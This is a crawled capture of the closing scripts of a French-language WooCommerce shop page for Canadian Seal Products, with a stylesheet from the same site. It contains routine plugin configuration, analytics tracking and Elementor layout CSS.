							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://shop.canadiansealproducts.com","ajax_url":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"50e53296d4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Noir Archives - Page 4 sur 5 - Canadian Seal Products Marketplace","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://shop.canadiansealproducts.com/wp-json/elementskit/v1/?lang=fr',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-product-category-dropdown-widget-js-after">
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://shop.canadiansealproducts.com/?lang=fr';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://shop.canadiansealproducts.com/boutique/?lang=fr';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Sélectionner une catégorie',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Aucun résultat';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","nonce":"cd0e5b8e75","urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shop.canadiansealproducts.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shop.canadiansealproducts.com\/cart-2\/","checkout_page_url":"https:\/\/shop.canadiansealproducts.com\/checkout-2\/","fragments_nonce":"7df2ad8388"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"47671258d2"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '612657500165963');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "0b2d2e2d-ef33-4258-92dc-852747840581"
});
 });
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 10:24:01 -->

--- FILE ---
content_type: text/css
request_url: https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2600.css?ver=1767655033
body_size: 11827
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__container{min-height:50px;}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-secondary );}body:not(.rtl) .elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__input, .elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__input,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2600 .elementor-element.elementor-element-20197b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-2600 .elementor-element.elementor-element-4a5f8a8{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-68a6eb2{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-64a80a2{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-875e31c{--spacer-size:25px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2600 .elementor-element.elementor-element-9eb4eec{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-primary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-icon-size:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-2600 .elementor-element.elementor-element-9eb4eec .elementor-menu-cart__toggle .elementor-button{font-family:"ft-polar", Sans-serif;font-size:26px;font-weight:600;}.elementor-2600 .elementor-element.elementor-element-9eb4eec .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"ft-polar", Sans-serif;font-size:15px;font-weight:400;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"ft-polar", Sans-serif;font-size:17px;font-weight:500;line-height:1.7em;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del {font-family:"ft-polar", Sans-serif;font-size:12px;font-weight:500;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button{background-color:var( --e-global-color-secondary );border-color:#02010100;font-family:"ft-polar", Sans-serif;font-size:20px;font-weight:500;letter-spacing:1.4px;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-2600 .elementor-element.elementor-element-1cb3837{width:25%;}.elementor-2600 .elementor-element.elementor-element-6b25357{width:74.665%;}}@media(max-width:1024px){.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for wp-widget-woocommerce_price_filter, class: .elementor-element-e02c2a1 */.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    background-color: #d6c161;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: #d6c161;/* End custom CSS */
/* Start Custom Fonts CSS *//* End Custom Fonts CSS */